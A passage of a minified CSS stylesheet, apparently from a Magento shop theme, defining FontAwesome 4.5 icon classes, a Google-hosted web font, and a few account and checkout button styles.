@font-face{font-family:'FontAwesome';src:url('../../frontend/Sm/maxshop/en_US/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/Sm/maxshop/en_US/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/Sm/maxshop/en_US/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/Sm/maxshop/en_US/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/Sm/maxshop/en_US/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fotorama__caption{display:none}@font-face{font-family:'Playball';font-style:normal;font-weight:400;src:local('Playball'),local('Playball-Regular'),url(https://fonts.gstatic.com/s/playball/v6/sSjR6AJRrIl2FxjhncYng_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2')}.swatch-option.text{height:auto}.account-nav{padding:0 !important}.account-nav .account-nav-title{display:none}.account-nav .content{background:0 0 !important}.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout 